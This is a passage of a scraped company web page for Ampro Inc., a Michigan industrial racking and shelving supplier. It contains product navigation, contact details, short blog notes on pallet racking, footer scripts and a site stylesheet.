id="plc_lt_zoneLeftProductlist_cmstreemenu_tid_2_1_item">Safety Backstop Material</a></td></tr><tr><td class="CMSTreeMenuItem" id="plc_lt_zoneLeftProductlist_cmstreemenu_tid_3_1" >&nbsp;&nbsp;&nbsp;<a href="/Products/Wire-Decking.html"   class="CMSTreeMenuLink" id="plc_lt_zoneLeftProductlist_cmstreemenu_tid_3_1_item">Wire Decking</a></td></tr><tr><td class="CMSTreeMenuItem" id="plc_lt_zoneLeftProductlist_cmstreemenu_tid_1_0" ><a href="/Products/Drive-In-Racking.html"   class="CMSTreeMenuLink" id="plc_lt_zoneLeftProductlist_cmstreemenu_tid_1_0_item">Drive In Racking</a></td></tr><tr><td class="CMSTreeMenuItem" id="plc_lt_zoneLeftProductlist_cmstreemenu_tid_2_0" ><a href="/cantilever-racking-systems.html"   class="CMSTreeMenuLink" id="plc_lt_zoneLeftProductlist_cmstreemenu_tid_2_0_item">Cantilever Racking</a></td></tr><tr><td class="CMSTreeMenuItem" id="plc_lt_zoneLeftProductlist_cmstreemenu_tid_3_0" ><a href="/Products/Shelving.html"   class="CMSTreeMenuLink" id="plc_lt_zoneLeftProductlist_cmstreemenu_tid_3_0_item">Shelving</a></td></tr><tr><td class="CMSTreeMenuItem" id="plc_lt_zoneLeftProductlist_cmstreemenu_tid_0_1" >&nbsp;&nbsp;&nbsp;<a href="/metal-shelving-racks.html"   class="CMSTreeMenuLink" id="plc_lt_zoneLeftProductlist_cmstreemenu_tid_0_1_item">Metal Shelving</a></td></tr><tr><td class="CMSTreeMenuItem" id="plc_lt_zoneLeftProductlist_cmstreemenu_tid_1_1" >&nbsp;&nbsp;&nbsp;<a href="/Industrial-shelving.html"   class="CMSTreeMenuLink" id="plc_lt_zoneLeftProductlist_cmstreemenu_tid_1_1_item">Industrial Shelving</a></td></tr><tr><td class="CMSTreeMenuItem" id="plc_lt_zoneLeftProductlist_cmstreemenu_tid_2_1" >&nbsp;&nbsp;&nbsp;<a href="/rivet-rack-shelving.html"   class="CMSTreeMenuLink" id="plc_lt_zoneLeftProductlist_cmstreemenu_tid_2_1_item">Rivet Shelving</a></td></tr><tr><td class="CMSTreeMenuItem" id="plc_lt_zoneLeftProductlist_cmstreemenu_tid_3_1" >&nbsp;&nbsp;&nbsp;<a href="/Products/Boltless-Shelving.html"   class="CMSTreeMenuLink" id="plc_lt_zoneLeftProductlist_cmstreemenu_tid_3_1_item">Boltless Shelving</a></td></tr><tr><td class="CMSTreeMenuSelectedItem" id="plc_lt_zoneLeftProductlist_cmstreemenu_tid_4_0" ><a href="/Products/Warehouse-Racks.html"   class="CMSTreeMenuSelectedLink" id="plc_lt_zoneLeftProductlist_cmstreemenu_tid_4_0_item">Warehouse Racks</a></td></tr><tr><td class="CMSTreeMenuItem" id="plc_lt_zoneLeftProductlist_cmstreemenu_tid_5_0" ><a href="/wire-mesh-partitions.html"   class="CMSTreeMenuLink" id="plc_lt_zoneLeftProductlist_cmstreemenu_tid_5_0_item">Wire Mesh Partitions</a></td></tr><tr><td class="CMSTreeMenuItem" id="plc_lt_zoneLeftProductlist_cmstreemenu_tid_6_0" ><a href="/mezzazines-floors.html"   class="CMSTreeMenuLink" id="plc_lt_zoneLeftProductlist_cmstreemenu_tid_6_0_item">Mezzanines</a></td></tr><tr><td class="CMSTreeMenuItem" id="plc_lt_zoneLeftProductlist_cmstreemenu_tid_0_1" >&nbsp;&nbsp;&nbsp;<a href="/Products/Mezzanines/Mezzanine-Floor.html"   class="CMSTreeMenuLink" id="plc_lt_zoneLeftProductlist_cmstreemenu_tid_0_1_item">Mezzanine Floor</a></td></tr><tr><td class="CMSTreeMenuItem" id="plc_lt_zoneLeftProductlist_cmstreemenu_tid_1_1" >&nbsp;&nbsp;&nbsp;<a href="/Products/Mezzanines/Used-Mezzanine.html"   class="CMSTreeMenuLink" id="plc_lt_zoneLeftProductlist_cmstreemenu_tid_1_1_item">Used Mezzanine </a></td></tr></table>

				</div>
			</div>
			
			<div id="conatctdiv">
				<div class="leftcaption">Contact us</div>
				<div class="leftcontent">
					<span itemprop="Name"><b>Ampro Inc. Material Handling</b><br />
</span>      					   <span itemprop="streetAddress">164 Indusco Ct.</span><br />
<span itemprop="addressLocality">Troy, MI 48083</span><br />
<br />
Phone : <span itemprop="telephone">(833) 726-8376</span><br />
<time itemprop="openingHours" datetime="Mo-Fr 8:00-17:00">8:00am - 5:00pm</time><br />
Days: Mon-Fri<br />
Email: <a href="mailto:customerservice@pantero.com">customerservice@pantero<span itemprop="email">.com</span></a><br />
				</div>
				<div class="dotborder"></div>
				<!--div class="leftcontent">
					For all general inquires, please contact us.
				</div -->
				<div align="center"><br clear="all" />
<a title="Request Quote" href="/Contact-Us.html"><img alt="Request Quote" src="/Assets/Images/requestquote.png" border="0" /></a></div><script type="text/javascript" >
$(function(){
	
$(".cls_cname").attr("placeholder", "Name *");
	
$(".cls_cemail").attr("placeholder", "Email *");

$(".cls_cphone").attr("placeholder", "Phone Number");
	
$(".cls_cmessage").attr("placeholder", "Message *");
});
</script>
			</div>
			
			<div id="blogdiv">
				<div class="leftcaption">Latest Blog</div>
				<div  class="leftcontent">
					

<div class="blgwdiv_amp">
	<div class="blgwdate_amp">
		<div class="cls_blwmonth">Apr</div><div class="cls_blwdat">22</div>
	</div>
	<div class="blgwcont_amp">
		<div class="blgwtit_amp"><a href="/Blog/pallet-racking-maintenance.html">Pallet racking maintenance</a></div>
		<div class="blgwdesc_amp"><div style="text-align: left;">There is no preventive maintenance or maintenance needed for a pallet racking system. Once the system has been set up the structure will last. A visual walkthrough can determine if any repairs are needed. Most issues arise from lack of caution by the hi-lo driver. If there are any issues with your pallet racking please give us a call. We can come out and look at your system and help recommend solutions. If location is a problem give us a phone call and we might ask for some pictures of your issue to help understand the problem.</div>
<b id="docs-internal-guid-655e796b-7f65-27b0-356f-11d448c618ed" style="font-weight: normal;"> </b></div>
	</div>
<br clear="all"/>
</div>



<div class="blgwdiv_amp">
	<div class="blgwdate_amp">
		<div class="cls_blwmonth">Apr</div><div class="cls_blwdat">22</div>
	</div>
	<div class="blgwcont_amp">
		<div class="blgwtit_amp"><a href="/Blog/pallet-racking-load-calculations.html">Pallet Racking Deck</a></div>
		<div class="blgwdesc_amp"><b style="font-weight:normal;" id="docs-internal-guid-31c14cfc-7f65-de52-acc9-3ef62c811aff">
<p dir="ltr" style="margin-top:0pt;margin-bottom:0pt;">There are a couple of different options for pallet racking deck. Pallet supports are perpendicular to the system and support the pallet. Wire decking is versatile for full pallet storage or smaller packages. Plywood is available for special applications. Give us a call if you have any further questions about different decking for pallet racking.&nbsp;</p>
<p>&nbsp;</p>
</b></div>
	</div>
<br clear="all"/>
</div>



<div class="blgwdiv_amp">
	<div class="blgwdate_amp">
		<div class="cls_blwmonth">May</div><div class="cls_blwdat">08</div>
	</div>
	<div class="blgwcont_amp">
		<div class="blgwtit_amp"><a href="/Blog/Buy-and-Sell-Used-Racking.html">Buy and Sell Used Racking</a></div>
		<div class="blgwdesc_amp"><div style="text-align: left;">At Ampro we are always interested in buying and selling used racking and material handling equipment. Give us a call today and we will send a team to disassemble and pick up your racking.</div></div>
	</div>
<br clear="all"/>
</div>




				</div>
			</div>
			
			
			<br clear="all"/>
		</div>
				
		<br clear="all"/>
	</div>
	<div id="bottom">
		<br clear="all"/>
		<div id="footer">
			<div id="footernav">
				<div id="plc_lt_zoneFooterNav_cmsmenu_menuElem_table">
	<table class="FooterhorizontalCMSMenu" cellspacing="2" cellpadding="2" id="plc_lt_zoneFooterNav_cmsmenu_menuElem" border="0" style="z-index:1000;">
		<tr>
			<td class="FooterhorizontalCMSMenuHighlightedMenuItem" id="plc_lt_zoneFooterNav_cmsmenu_menuElem-000" onclick="CSubmenuElem1('/racks-and-shelving.html');" onmousedown="this.className='FooterhorizontalCMSMenuHighlightedMenuItemMouseDown';" onmouseup="this.className='FooterhorizontalCMSMenuHighlightedMenuItemMouseUp';" onmouseover="MOvermenuElem1(false, this,'','plc_lt_zoneFooterNav_cmsmenu_menuElem','','','','','');this.className='FooterhorizontalCMSMenuHighlightedMenuItemMouseOver';" onmouseout="skm_mousedOutMenu('plc_lt_zoneFooterNav_cmsmenu_menuElem', this, '','FooterhorizontalCMSMenuHighlightedMenuItem','','','','','');" style="cursor:pointer;">Products</td><td class="FooterhorizontalCMSMenuItem" id="plc_lt_zoneFooterNav_cmsmenu_menuElem-001" onclick="CSubmenuElem1('/Distributors.html');" onmousedown="this.className='FooterhorizontalCMSMenuItemMouseDown';" onmouseup="this.className='FooterhorizontalCMSMenuItemMouseUp';" onmouseover="MOvermenuElem1(false, this,'','plc_lt_zoneFooterNav_cmsmenu_menuElem','','','','','');this.className='FooterhorizontalCMSMenuItemMouseOver';" onmouseout="skm_mousedOutMenu('plc_lt_zoneFooterNav_cmsmenu_menuElem', this, '','FooterhorizontalCMSMenuItem','','','','','');" style="cursor:pointer;">Distributors</td><td class="FooterhorizontalCMSMenuItem" id="plc_lt_zoneFooterNav_cmsmenu_menuElem-002" onclick="CSubmenuElem1('/Industries-Served.html');" onmousedown="this.className='FooterhorizontalCMSMenuItemMouseDown';" onmouseup="this.className='FooterhorizontalCMSMenuItemMouseUp';" onmouseover="MOvermenuElem1(false, this,'','plc_lt_zoneFooterNav_cmsmenu_menuElem','','','','','');this.className='FooterhorizontalCMSMenuItemMouseOver';" onmouseout="skm_mousedOutMenu('plc_lt_zoneFooterNav_cmsmenu_menuElem', this, '','FooterhorizontalCMSMenuItem','','','','','');" style="cursor:pointer;">Industries Served</td><td class="FooterhorizontalCMSMenuItem" id="plc_lt_zoneFooterNav_cmsmenu_menuElem-003" onclick="CSubmenuElem1('/Services.html');" onmousedown="this.className='FooterhorizontalCMSMenuItemMouseDown';" onmouseup="this.className='FooterhorizontalCMSMenuItemMouseUp';" onmouseover="MOvermenuElem1(false, this,'','plc_lt_zoneFooterNav_cmsmenu_menuElem','','','','','');this.className='FooterhorizontalCMSMenuItemMouseOver';" onmouseout="skm_mousedOutMenu('plc_lt_zoneFooterNav_cmsmenu_menuElem', this, '','FooterhorizontalCMSMenuItem','','','','','');" style="cursor:pointer;">Services</td>
		</tr>
	</table>
</div>

			</div>
			<div id="copydiv">Call us at (833) 726-8376 <br/> &copy;2021 Ampro Inc,. All rights reserved</div>
		</div>
	</div>
</div>
<script type="text/javascript" src="/App_Themes/Default/menu_resp.js"></script>

<div itemscope itemtype="http://schema.org/Corporation" style="visibility: hidden;font-size:0px;height:0px;">
<a itemprop="url" href="https://www.amproinc.com/Home.html"><div itemprop="name"><strong>Ampro Inc</strong></div>
</a>
<div itemprop="description">Industrial shelving in standard and custom designed of the highest quality standards for business facilities.</div>
<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
<span itemprop="streetAddress">55375 Lyon Industrial Drive</span><br>
<span itemprop="addressLocality">New Hudson</span><br>
<span itemprop="addressRegion">MI</span><br>
<span itemprop="postalCode">48165</span><br>
<span itemprop="addressCountry">United States</span><br>
</div>
</div>

    
    
<script type="text/javascript">
//<![CDATA[
var skm_subMenuIDs =  new Array('plc_lt_zoneTopNav_cmsmenu1_menuElem-000-subMenu', 'plc_lt_zoneTopNav_cmsmenu1_menuElem-001-subMenu', 'plc_lt_zoneTopNav_cmsmenu1_menuElem-002-subMenu', 'plc_lt_zoneTopNav_cmsmenu1_menuElem-003-subMenu', 'plc_lt_zoneTopNav_cmsmenu1_menuElem', 'plc_lt_zoneFooterNav_cmsmenu_menuElem');
//]]>
</script>

<script type="text/javascript">skm_registerMenu('plc_lt_zoneTopNav_cmsmenu1_menuElem',new skm_styleInfo('','','','','','','','','',''),new skm_styleInfo('','','','','','','','','',''),2,false);</script><script type="text/javascript">skm_registerMenu('plc_lt_zoneFooterNav_cmsmenu_menuElem',new skm_styleInfo('','','','','','','','','',''),new skm_styleInfo('','','','','','','','','',''),2,false);</script>
<script type="text/javascript">
//<![CDATA[
Sys.Application.initialize();
//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.amproinc.com/CMSPages/GetCSS.aspx?stylesheetname=ampro_css
body_size: 77393
content:
/*#Global#*/
h1,h2,h3,h4,h5,h6{
	color:#f16322!important;
}
.LTR, .RTL
{
	background-color: #ffffff;
}

body
{
	background-color: #ffffff;
	font-size: small;
	font-family: Arial;
	margin: 0px;
}

h1
{
	color: #ffa21e;
	font-size: 160%;
}

h2
{
	font-size: 130%
}

h3
{
	font-size: 120%
}

h4
{
	font-size: 110%
}

h5
{
	font-size: 100%
}

h2,h3,h4,h5
{
	color: #002756;
}

a
{
	text-decoration: underline;
	color: #000000;
}

a:hover
{
	text-decoration: none;
}

.ErrorMessage
{
	color: #ff0000;
}

.PageTitle
{
	font-weight: bold;
	font-size: 20px;
	color: black;
	vertical-align: top;
	text-align: left;
}

.IE6 .PageTitleHeader
{
	text-align: left;
}

.DropDownList
{
	width: 160px;
}

/*#Buttons#*/
.ContentButton,
.SubmitButton
{
	width: 100px;
}

.LongButton
{
	width: 120px;
}

.ContentButton, .SubmitButton, .LongButton
{
    background: #E0E0E0 !important;
    border: 1px outset #E0E0E0 !important;
    color: #000 !important;
    font-size: 13px;
    font-weight: normal;
}

/*#Global/Logon form#*/
.LoginPanelPasswordRetrieval input[type="submit"]
{
	width: 120px;
}

.LogonTextBox
{
	width: 150px;
}

/*#Global/Language Selector#*/
.languageSelection img
{
	border: none;
}

.languageSelectionWithCultures, .languageSelection
{
	text-align: right;
}

.languageSelectionWithCultures a
{
	padding: 0px 2px;
}

.languageSelection span, .languageSelectionWithCultures span
{
	padding: 0px 2px;
}

.languageSelectionWithCultures img
{
	vertical-align: text-bottom;
}

/*#Global/Message & Errors labels#*/
.EditingFormErrorLabel, .EventManagerRegError
{
	color: #ff0000;
}

/*#Main styles#*/

/*#Main styles/General#*/

.zoneLeft
{
	width: 200px;
}

.largeLeftContent 
{
	width: 225px;!important
}

.zoneContent
{
	width: 725px;
	margin: 0px;
	/*overflow: hidden;*/
}

/*#Main styles/Events page#*/

.userContributinons .zoneTop
{
	width: 100%;
}

/*#Main styles/Events page#*/

.eventCalendarDetail .zoneTop
{
	width: 100%;
	margin-bottom: 10px;
}

.eventCalendarDetail .zoneLeft
{
	width: 450px;
}

.eventCalendarDetail .zoneRight
{
	width: 450px;
}



/*#Main styles/Blog page#*/

.blogDetail .zoneTop
{
	width: 100%;
	margin-bottom: 10px;
}

.blogDetail .zoneLeft
{
	width: 700px;
}

.blogDetail .zoneRight
{
	width: 200px;
}

/*#Main styles/Master page#*/
/*Top logo, top menu*/
.mainDiv
{
	width: 930px;
	margin: 15px auto;
}

.zoneTop
{
	width: 450px;
	float: right;
	/* padding-right: 10px;*/
}

.zoneMenu
{
	/*width: 932px;*/
	margin: 0px auto;
	clear: both;
}

.zoneMainContent
{
	margin: 15px 0 10px 0;
	min-height: 400px;
}

.IE6 .zoneMainContent
{
	height: 400px;
}


.zoneBottom
{	
	background: black;
	padding: 2px 10px 4px 10px;
	color: white;
	margin: 10px 0 10px 0;
	min-height: 15px;
}

.IE6 .zoneBottom
{
	height: 15px;
}

.zoneBottom a
{
	color: white;
}

.zoneLogo
{
	margin: 15px 10px;
	width: 436px;
	float: left;
}

.RTL .zoneLogo
{
	direction: ltr;
}

/*Top logo, left menu*/
.mainDivLeftMenu
{
	width: 1024px;
	margin: 15px auto;
}

.mainDivLeftMenu .zoneMenu
{
	width: 90px;
	margin: 0px 0 10px 0;
	min-height: 400px;
	clear: none !important;
}

.mainDivLeftMenu .verticalCMSMenu
{
	width: 98%;
}

.mainDivLeftMenu .zoneMainContent
{
	padding-left: 4px;
	margin: 0px 0 10px 0;
	min-height: 400px;
	width: 930px;
}

/*#Main styles/Home page#*/

.NewsletterSubscription .Table td
{
	padding: 1px 2px 1px 0px;
}
/*
.NewsletterSubscription
{
	overflow: hidden;
	width: 225px;
}
*/
.NewsletterSubscription .Table td label
{
	width: 65px !important;
	overflow: hidden;
}

.Gecko .NewsletterSubscription .Table td
{
	padding: 2px 2px 2px 0px !important;
}

.homeTopImage3cols .zoneTop
{
	width: 100% !important;
	padding-bottom: 15px !important;
	float: none !important;
}

.homeTopImage3cols .zoneCenter
{
	margin: 15px 0 10px 0 !important;
}

.homeTopImage3cols .zoneCenter
{
	width: 417px !important;
	text-align: justify !important;
	margin: 0 14px 0 14px !important;
}

.DesignMode .homeTopImage3cols .zoneCenter
{
	width: 415px !important;
}

/* IE6 hack */
.IE6 .homeTopImage3cols .zoneCenter
{
	width: 414px !important;
}

.IE6 .DesignMode .homeTopImage3cols .zoneCenter
{
	width: 412px !important;
}

.homeTopImage3cols .zoneLeft
{
	width: 245px;
}

.homeTopImage3cols .zoneRight
{
	width: 240px;
}

/* Featured product */
.FeaturedProduct
{
	text-align: center;
	font-weight: bold;
}
.FeaturedProduct a
{
	text-decoration: none;
	display: block;
	margin-bottom: 3px;
	font-weight: normal;
}
.FeaturedProduct img
{
	border: medium none;
}
.FeaturedProduct .ProductPrice
{
	font-size: 120%;
	width: 100%;
}

/*#Main styles/Office list with map#*/
.officeListMap .zoneLeft
{
	width: 250px;
}

.officeListMap .zoneRight
{
	width: 440px;
}

/*#Main styles/Header and text#*/
.textHeader .zoneContent
{
	width: 100% !important;
}

/*#Main styles/Text with left menu and right column#*/
.textColLeftMenu .zoneLeft
{
	width: 25% !important;
}

.textColLeftMenu .zoneContent
{
	width: 50% !important;
}

.textColLeftMenu .zoneRight
{
	width: 24% !important;
}

/*#Main styles/Three columns#*/
.threeCols .zoneLeft
{
	width: 33% !important;
}

.threeCols .zoneCenter
{
	width: 34% !important;
}

.threeCols .zoneRight
{
	width: 33% !important;
}

/*#Main styles/Three columns with left menu#*/
.threeColsLeftMenu .zoneLeftMenu
{
	width: 24% !important;
}

.threeColsLeftMenu .zoneLeft
{
	width: 25% !important;
}

.threeColsLeftMenu .zoneCenter
{
	width: 26% !important;
}

.threeColsLeftMenu .zoneRight
{
	width: 25% !important;
}

/*#Main styles/Two columns with left menu#*/
.twoColsLeftMenu .zoneLeftMenu
{
	width: 26% !important;
}

.twoColsLeftMenu .zoneLeft
{
	width: 37% !important;
}

.twoColsLeftMenu .zoneRight
{
	width: 37% !important;
}

/* Menu design */
.CMSTreeMenuTable
{
	/*font-size: 120%;*/
	width: 100%;
}

.CMSTreeMenuTable a
{
	white-space: nowrap;
}

.subCMSTreeMenuTable
{
	margin-left: 10px;
}

.CMSTreeMenuTable a:hover
{
	text-decoration: underline;
}

.CMSTreeMenuItem, .CMSTreeMenuSelectedItem
{	
	background: url(../App_Themes/CorporateSite/Images/leftmenuBg.gif) repeat-x left bottom;
	padding: 3px 0px;
}

.subCMSTreeMenuItem, .subCMSTreeMenuSelectedItem
{
	background: url(../App_Themes/CorporateSite/Images/leftmenuBg.gif) repeat-x left bottom;
	padding: 3px 0px;
}

.CMSTreeMenuLink
{
	padding-left: 19px;
	text-decoration: none;
	color: #6A6A6A;
	background: url(../Pantero_Assets/rarrow.png) no-repeat left center;
	/*background: url(../App_Themes/CorporateSite/Images/treeMenuItemBackground.png) no-repeat left center;*/
}

.subCMSTreeMenuLink
{
	text-decoration: none;
	padding-left: 18px;
	background: url(../App_Themes/CorporateSite/Images/treeMenuItemBackground.png) no-repeat 8px center;
}

.CMSTreeMenuSelectedLink
{
	background: url(https://www.amproinc.com/Pantero_Assets/rarrow.png) no-repeat left center;
	/*background: url(https://www.amproinc.com/Pantero_Assets/rarrowActive.png) no-repeat left center;*/
	/*background: url(../Pantero_Assets/rarrowActive.png) no-repeat left center;*/
	/*background: url(../App_Themes/CorporateSite/Images/treeMenuItemBackgroundActive.png) no-repeat left center;*/
	padding-left: 19px;
	text-decoration: none;
	color: #B0191C;
}

.subCMSTreeMenuSelectedLink
{
	background: url(../App_Themes/CorporateSite/Images/treeMenuItemBackgroundActive.png) no-repeat 8px center;
	padding-left: 18px;
}

/*#Top menu styles#*/
.horizontalmenu
{
	background: #000000 url(../App_Themes/CorporateSite/Images/topMenuBackground.gif);
}

.verticalmenu
{
	background: none;
}
/*#Top menu styles/Horizontal#*/
.horizontalCMSMenu
{
	height: 34px;
	color: #ffffff;
	padding: 3px;
	/*background: #000000 url(../App_Themes/CorporateSite/Images/topMenuBackground.gif);*/
	
}

.horizontalsubCMSMenu
{
	background-color: #4C4C4C;
	color: #ffffff;
	border-radius:4px;
}

.horizontalsubCMSMenu tr
{
	background: black;
}

.horizontalsubCMSMenuItem
{
	white-space: nowrap;
	display: inline-block;min-width: 120px !important;
	font-size:12px;
	border-bottom:1px dotted #999;
}

.horizontalsubCMSMenuItem, .horizontalsubCMSMenuItemMouseOver, .horizontalsubCMSMenuItemMouseDown,
.horizontalsubCMSMenuHighlightedMenuItem, .horizontalsubCMSMenuHighlightedMenuItemMouseOver, 
.horizontalsubCMSMenuHighlightedMenuItemMouseDown
{
	padding: 5px 3px;
	min-width: 81px;
	white-space: nowrap;
	display: block;
	background-color:#4C4C4C;
	font-size:12px;
	border-bottom:1px dotted #999;
}

.horizontalsubCMSMenuHighlightedMenuItem, .horizontalsubCMSMenuHighlightedMenuItemMouseOver, 
.horizontalsubCMSMenuHighlightedMenuItemMouseDown, .horizontalsubCMSMenuItemMouseOver
{
	background: #f16322;
}

.horizontalCMSMenuItem, .horizontalCMSMenuItemMouseOver, .horizontalCMSMenuItemMouseDown, 
.horizontalCMSMenuHighlightedMenuItem, .horizontalCMSMenuHighlightedMenuItemMouseOver, 
.horizontalCMSMenuHighlightedMenuItemMouseDown, 

.horizontalCMSMenuItemMouseUp, .horizontalCMSMenuHighlightedMenuItemMouseUp
{
	font-size: 12px;/* JCW */
	padding: 0px 10px;
	/*background: url(../App_Themes/CorporateSite/Images/topMenuItemDivider.gif) no-repeat top right;*//* JCW */
	/**** JCW Styles ***/
	height:30px;
	white-space:nowrap;
}

.horizontalCMSMenuItemMouseOver, .horizontalCMSMenuHighlightedMenuItem, 
.horizontalCMSMenuHighlightedMenuItemMouseOver, .horizontalCMSMenuHighlightedMenuItemMouseDown
{
	/* background: url(../App_Themes/CorporateSite/Images/topMenuItemHover.gif) repeat-x; */

	/**** JCW styles ***/
	background:#444446 url(../Pantero_Assets/menuover.png) repeat-x;
	border-radius:7px;
	height:30px;
}
/* .444446 */

/*#Top menu styles/Vertical#*/
.verticalCMSMenu
{
/*	height: 34px;*/
	width: 110px;
	color: #ffffff;
	padding: 3px;
	background: #000000 url(../App_Themes/CorporateSite/Images/topMenuBackground.gif);

}

.verticalsubCMSMenu
{
	background: black;
	color: #ffffff;
	height: 34px;
}

.verticalsubCMSMenu tr
{
	background: black;
}

.verticalsubCMSMenuItem
{
	white-space: nowrap;
	display: block;
}

.verticalsubCMSMenuItem, .verticalsubCMSMenuItemMouseOver, .verticalsubCMSMenuItemMouseDown,
.verticalsubCMSMenuHighlightedMenuItem, .verticalsubCMSMenuHighlightedMenuItemMouseOver, 
.verticalsubCMSMenuHighlightedMenuItemMouseDown
{
	padding: 5px 3px;
	min-width: 101px;
	min-height: 24px;
	white-space: nowrap;
	display: block;
}

.verticalsubCMSMenuHighlightedMenuItem, .verticalsubCMSMenuHighlightedMenuItemMouseOver, 
.verticalsubCMSMenuHighlightedMenuItemMouseDown, .verticalsubCMSMenuItemMouseOver
{
	background: #eb6d24;
}

.verticalCMSMenuItem, .verticalCMSMenuItemMouseOver, .verticalCMSMenuItemMouseDown, 
.verticalCMSMenuHighlightedMenuItem, .verticalCMSMenuHighlightedMenuItemMouseOver, 
.verticalCMSMenuHighlightedMenuItemMouseDown, 

.verticalCMSMenuItemMouseUp, .verticalCMSMenuHighlightedMenuItemMouseUp
{
	height: 34px;
	font-size: 15px;
	padding: 0px 10px;
	background: #000000 url(../App_Themes/CorporateSite/Images/topMenuBackground.gif);
}

.verticallCMSMenuItemMouseOver, .verticalCMSMenuHighlightedMenuItem, 
.verticalCMSMenuHighlightedMenuItemMouseOver, .verticalCMSMenuHighlightedMenuItemMouseDown
{
	background: url(../App_Themes/CorporateSite/Images/topMenuItemHover.gif) repeat-x;
}


/*#Footer menu styles/Horizontal  - Footer Menu CSS by JCW starts #*/
.FooterhorizontalCMSMenu
{
	height: 34px;
	color: #ffffff;
	padding: 3px;
}

.FooterhorizontalsubCMSMenu
{
	background: black;
	color: #ffffff;
}

.FooterhorizontalsubCMSMenu tr
{
	background: black;
}

.FooterhorizontalsubCMSMenuItem
{
	white-space: nowrap;
	display: block;
}

.FooterhorizontalsubCMSMenuItem, .FooterhorizontalsubCMSMenuItemMouseOver, .FooterhorizontalsubCMSMenuItemMouseDown,
.FooterhorizontalsubCMSMenuHighlightedMenuItem, .FooterhorizontalsubCMSMenuHighlightedMenuItemMouseOver, 
.FooterhorizontalsubCMSMenuHighlightedMenuItemMouseDown
{
	padding: 5px 3px;
	min-width: 81px;
	white-space: nowrap;
	display: block;
}

.FooterhorizontalsubCMSMenuHighlightedMenuItem, .FooterhorizontalsubCMSMenuHighlightedMenuItemMouseOver, 
.FooterhorizontalsubCMSMenuHighlightedMenuItemMouseDown, .FooterhorizontalsubCMSMenuItemMouseOver
{
	background: #eb6d24;
}

.FooterhorizontalCMSMenuItem, .FooterhorizontalCMSMenuItemMouseOver, .FooterhorizontalCMSMenuItemMouseDown, 
.FooterhorizontalCMSMenuHighlightedMenuItem, .FooterhorizontalCMSMenuHighlightedMenuItemMouseOver, 
.FooterhorizontalCMSMenuHighlightedMenuItemMouseDown, 

.FooterhorizontalCMSMenuItemMouseUp, .FooterhorizontalCMSMenuHighlightedMenuItemMouseUp
{
	font-size: 11px;/* JCW */
	padding: 0px 10px;
	/**** JCW styles ***/
	height:30px;
}

.FooterhorizontalCMSMenuItemMouseOver, .FooterhorizontalCMSMenuHighlightedMenuItem, 
.FooterhorizontalCMSMenuHighlightedMenuItemMouseOver, .FooterhorizontalCMSMenuHighlightedMenuItemMouseDown
{
	/**** JCW styles ***/
	height:30px;
	color:#000000;
}
/**** Footer Menu CSS by JCW Ends here ***/



/*#Other css styles#*/

/*#Other css styles/Language selector#*/
.languageselector
{
	float: right;
	margin: 30px 10px 0px 0px;
}

.languageselector img
{
	border: none;
	margin-left: 5px;
	margin-right: 3px;
}

.languageselector a
{
	color: #000000;
	text-decoration: none;
}

/*#Other css styles/Search box#*/
.searchbox
{
	float: right;
	margin-top: 15px;
	margin-bottom: 10px;
}

.searchbox input[type=image]
{
	margin: 0px 0px 0px 7px;
}

.searchbox label
{
	margin-right: 10px;
	padding-bottom: 5px;
}

.currentUser
{
	text-align: right;
	float: right;
	padding-top: 7px;
}

.signOut
{
	padding-top: 7px;
	padding-left: 15px;
	float: right;
}

.shoppingCartPreview
{
	float: right;
	width: 100%;
	text-align: right;
	margin-top: 5px;
}
.shoppingCartPreview table
{
	float: right;
}
.SmallTextLabel
{
	font-size: 12px;
}

/*#Other css styles/Polls#*/
.PollTitle
{
	font-weight:bold;
	display:none;
	margin-bottom:10px
}

.PollAnswers{
	font-size: 10px;
	margin-top: 5px;
}

.PollGraph
{
	height: 8px;
	border: 1px solid gray;
}

.PollGraph div
{
	height: 8px;
	background: url(../App_Themes/CorporateSite/Images/poll02.gif) 100% 0% repeat-x;
	line-height: 0px;
	font-size: 0px;
}

.PollGraph div.PollGraph0
{
	background: url(../App_Themes/CorporateSite/Images/poll01.gif) 100% 0% repeat-x;
}

.PollGraph div.PollGraph2
{
	background: url(../App_Themes/CorporateSite/Images/poll03.gif) 100% 0% repeat-x;
}

.PollQuestion
{
	font-size:14px;
	font-weight: bold;
}

.PollCount
{
	text-align: right;
}

.PollFooter
{
	margin-top:10px;
}

.signOut input, .SubscriptionButton, .PollVoteButton
{
	background: url(../App_Themes/CorporateSite/Images/buttonBackground.gif) repeat-x;
	border: 1px solid #000000;
	color: #ffffff;
}

.XShortButton
{
	width: 50px;
}

/*#Containers#*/

/*#Containers/Content padding#*/
.ContentPadding
{
	padding: 10px 5px 0px 5px;
}

/*#Containers/Black box#*/
.blackBox
{
	border: 1px solid #545454;
	margin-bottom: 15px;
}

.blackBox .title
{
	background: #e36c26 url(../App_Themes/CorporateSite/Images/topMenuItemDivider.gif) 0% 40% 

repeat-x;
	padding: 3px 5px;
	font-size: 12px;
	margin-top: 0px;
	color: white;
	margin-bottom:0px;	
}

.blackBox .content
{
	padding: 5px;
	background: #f3f3f3;
}
/*#Containers/Orange box#*/
.orangeBox
{
	border: 1px solid #ffd7b4;
	margin-bottom: 15px;
		
}

.orangeBox .title
{
	background: #e36c26 url(../App_Themes/CorporateSite/Images/topMenuItemHover.gif) 0% 40% repeat-x;
	padding: 3px 5px;
	font-size: 12px;
	margin-top: 0px;
	margin-bottom:0px;
	color: white;
}

.orangeBox .content
{
	padding: 5px;
}


/*#Containers/Orange box with grey cont.#*/
.orangeBoxGrey
{
			
}

.orangeBoxGrey .title
{
	background: #e36c26 url(../App_Themes/CorporateSite/Images/OrangeBoxTitle.gif) repeat-x;
	padding: 3px 5px;
	font-size: 12px;
	margin-top: 0px;
	margin-bottom:0px;
}

.orangeBoxGrey .content
{
	padding: 5px;
	background: #f0f0f0;
}

/*#Containers/Gray box#*/
.grayBox
{
	background: #f0f0f0;
	padding: 5px;
}


/*#Photo Gallery#*/

.photoGallery
{
	margin: auto;
	text-align: center;
	width: 648px;
}

.photoGallery .Slider .Pager
{
	margin-left: 80px;	
}

.photoGalleryContainer
{
	margin: auto;
	text-align: center;
}

.photoGallery img
{
	margin: 0px 5px 5px;
	border: none;
	padding: 2px;
	border: 1px solid #000000;
}

/*#Photo Gallery/Gallery list#*/
.gallery
{
	float: left;
	text-align: center;
}

.gallery h3
{
	background: #cccccc url(../App_Themes/CorporateSite/Images/topMenuBackground.gif) repeat-x center left;
